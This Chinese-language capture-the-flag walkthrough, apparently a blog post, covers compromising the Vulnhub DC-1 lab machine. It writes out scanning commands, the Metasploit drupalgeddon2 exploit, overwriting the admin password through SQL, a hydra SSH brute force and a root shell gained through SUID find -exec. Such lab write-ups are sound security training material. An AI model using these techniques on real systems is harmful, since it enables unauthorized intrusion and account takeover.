

https://www.vulnhub.com/series/dc,199/

环境搭建

- 靶机镜像下载地址:https://www.vulnhub.com/entry/dc-1,292/;

- 需要将靶机和 kali 攻击机放在同一个局域网里;

- 本实验kali 的 IP 地址:192.168.10.146。

渗透测试

1. 信息收集









使用 nmap 扫描 192.168.10.0/24 网段存活主机

┌──(root💀kali)-[~/桌面]

└─# nmap -sP 192.168.10.0/24

分析可知,靶机 ip 为 192.168.10.147

对靶机进行端口扫描

┌──(root💀kali)-[~/桌面]

└─# nmap -sS 192.168.10.147

由结果可知,靶机开放了ssh、http和rpcbind服务。

探测对应服务的版本信息

┌──(root💀kali)-[~/桌面]

└─# nmap -sV -p22,80,111 192.168.10.147

web 指纹识别

┌──(root💀kali)-[~/桌面]

└─# whatweb http://192.168.10.147

发现该网站是 drupal[//]: # (Drupal是使用PHP语言编写的开源内容管理框架(CMF),它由内容管理系统(CMS)和PHP开发框架(Framework)共同构成,在GPL2.0及更新协议下发布。),属于 cms 系统之一。

访问网站看一看…

也可以使用wapp插件查看网站基本信息。

很明显,我们看到网站的 cms,可以直接在网上搜索这个 cms 的漏洞利用方式

2. 漏洞利用

使用 metasploit 对漏洞进行利用。

启动 metasploit,搜索 drupal 模块。

经测试可以采用exploit/unix/webapp/drupal_drupalgeddon2,即:

配置参数(payload、rhosts、lhost),开始攻击,成功建立会话。

查看网站目录结构,发现 flag1:

查看 flag1.txt内容,有一个提示信息:需要一个 config file

进入系统的 shell,并使用python -c "import pty; pty.spawn('/bin/bash');"获得一个交互shell。

根据上面flag1.txt的提示,在网站目录中寻找相应的配置文件(当然没有提示,也应该寻找看一下,毕竟是敏感文件)。

内容如下:发现flag2、数据库名、用户名、密码

flag2提示:“暴力和字典攻击不是获得访问权限的唯一方法(你将需要访问权限)。你能用这些证书做什么?”

使用获取的数据库用户名和密码登录数据库:

发现该用户只能管理drupaldb数据库。进入数据库,查看库中的表

发现有个users表

查看 users 表中的内容:由于列数比较多,查看内容比较乱,可以使用select * from users\G;查看

或者:先看看表结构

查看name和pass列

该密码不是普通的加密,有可能是网站自己的加密方式。尝试搜索一下相关文件~

搜索到了一个./scripts/password-hash.sh看似与密码有关。查看文件内容,得知为php脚本,作用是生成一个hash密码。

使用该脚本生成一个简单的密码,比如123456。将数据库中的密码覆盖掉~

www-data@DC-1:/var/www$ php ./scripts/password-hash.sh 123456

覆盖 admin 的密码:

mysql> update users set pass="$S$D3JWVJTOOlXIz0t1Nf.8eg5MrBOqhCVsn.z7m/P4wf4H.OoLYlAf" where name="admin";



登录网站:

登录成功。

在 Dashboard 中发现 flag3 给的提示:

Special PERMS will help FIND the passwd - but you’ll need to -exec that command to work out how to get what’s in the shadow.

特殊的PERMS将有助于找到passwd-但您需要执行该命令以确定如何获取shadow中的内容。

查看 /etc/passwd 文件。

发现 flag4,flag4是一个普通用户。

尝试查看flag4用户的家目录,确实存在flag4.txt文件,

提示信息为:在root里?

Can you use this same method to find or access the flag in root?

Probably. But perhaps it's not that easy. Or maybe it is?

当然如果没有权限访问/home/flag4/flag4.txt,则需要登录flag4用户。由于该服务器也开放了 22 端口,我们可以使用hydra工具爆破flag4用户的密码:

┌──(root💀kali)-[~/桌面]

└─# hydra -l flag4 -P /usr/share/john/password.lst 192.168.10.147 ssh

爆破结果:密码为orange。

使用 ssh 连接,发现最后一个 flag 的提示信息:in root。

进入 root 目录,发现权限不够,需要提权

3. 提权

首先想到使用 suid 提权找到一个属于 root 的有 s 权限的文件。

- SUID(Set User ID),SUID 可以让调用者以文件拥有者的身份运行该文件,所以我们利用 SUID 提权的思路就是运行 root 用户所拥有的 SUID 的文件,那么我们运行该文件的时候就得获得 root 用户的身份了。

常见的可用于 SUID 提权的文件有:

find、bash、nmap、vim、more、less、nano、cp

//当没有s权限时可以使用:chmod u+s 命令路径,增加权限

查找哪些命令具备 SUID 标识

相关命令:

find / -perm -4000 2>/dev/null

find / -perm -u=s -type f 2>/dev/null

使用find命令进行提权:

利用 find 命令随便查找一个正确的文件(夹)路径,后面加上 -exec shell 命令 \;

提权 /bin/bash 或者 /bin/sh

www-data@DC-1:/var/www$ find cron.php -exec "/bin/bash" \;

find cron.php -exec "/bin/bash" \;

bash-4.2$ find cron.php -exec "/bin/sh" \;

find cron.php -exec "/bin/sh" \;

# whoami

whoami

root

#

成功提权!拿到最后一个 falg!

Reference:DC-1

![[<span style='color:red;'>Vulnhub</span><span style='color:red;'>靶机</span>] <span style='color:red;'>DC</span>-<span style='color:red;'>1</span>](https://img-blog.csdnimg.cn/direct/32e148fe37f944b6a864716efc6be776.png)